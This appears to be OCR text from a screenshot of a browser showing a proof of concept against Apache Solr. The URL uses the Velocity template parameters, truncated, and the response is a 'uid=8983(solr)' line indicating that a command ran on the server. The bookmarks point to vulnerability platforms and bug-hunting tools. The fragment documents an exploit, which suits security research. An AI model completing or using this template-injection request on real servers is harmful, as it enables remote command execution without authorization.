 solr/demo/se
不安全 :8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.cu...
应用 斗鱼 - 每个人的直... 聚BT - 聚合最优质... 漏洞平台 学习资源 挖洞工具
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)